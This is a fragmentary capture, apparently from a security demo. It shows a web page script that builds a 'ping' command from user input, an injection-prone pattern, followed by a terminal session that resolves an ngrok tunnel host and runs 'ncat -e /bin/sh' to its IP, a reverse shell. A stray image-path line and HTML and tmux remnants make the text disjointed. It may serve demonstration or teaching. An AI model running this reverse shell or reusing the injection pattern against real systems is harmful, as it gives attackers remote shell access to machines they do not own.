 </pre>
<script>
function modify(){
    ip = document.ping.q.value
    document.ping.q.value = 'ping -c3 '+ip
}
</script>

</body>

~ on ☁️  lewis@control-plane.io(europe-west1)
λ dig 0.tcp.ngrok.io

; <<>> DiG 9.16.27-Debian <<>> 0.tcp.ngrok.io
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 53411
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;0.tcp.ngrok.io.                        IN      A

;; ANSWER SECTION:
0.tcp.ngrok.io.         60      IN      A       3.14.182.203

;; Query time: 40 msec
;; SERVER: 192.168.1.162#53(192.168.1.162)
;; WHEN: Thu Jun 09 11:19:46 BST 2022
;; MSG SIZE  rcvd: 59

~ on ☁️  lewis@control-plane.io(europe-west1)
λ exec "ncat -e /bin/sh -v -n 3.14.182.203 19843"
[hack] 1:bash*    "SoftLines" 11:20 09-Jun-22
Lewis Denham-Parry